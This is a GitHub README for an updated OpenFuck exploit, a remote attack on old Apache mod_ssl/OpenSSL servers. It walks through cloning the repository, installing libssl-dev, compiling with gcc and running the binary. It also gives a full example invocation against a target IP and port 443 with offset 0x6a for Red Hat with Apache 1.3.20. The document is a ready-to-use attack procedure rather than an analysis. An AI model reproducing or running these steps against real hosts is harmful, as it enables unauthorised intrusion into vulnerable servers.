 README
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is outdated. Here you can take updated
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/OpenFuck.git
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example if you need to Red Hat Linux, using apache
version 1.3.20. Trying out using the 0x6a option ./OpenFuck 0x6a [Target Ip] [port] -c 40
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-
to-compile-openfuckv2-c-69e457b4a1d1